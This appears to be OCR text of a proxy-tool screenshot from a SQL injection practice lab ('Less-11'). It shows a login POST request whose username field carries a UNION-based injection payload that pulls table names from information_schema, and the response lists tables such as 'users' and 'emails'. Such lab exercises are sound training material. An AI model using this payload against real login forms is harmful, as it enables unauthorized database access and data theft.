 1 × ...
Go Cancel < ▼ > ▼ Target: h
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:emails,referers,uagents,users<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>